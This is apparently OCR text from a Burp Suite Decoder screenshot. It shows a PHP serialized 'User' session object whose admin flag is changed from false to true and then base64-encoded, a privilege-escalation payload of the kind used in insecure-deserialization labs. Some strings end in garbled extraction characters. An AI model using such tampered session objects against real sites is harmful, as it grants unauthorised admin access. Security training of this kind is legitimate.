 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:0O30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1O30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1O30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxTzMwJTNk
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode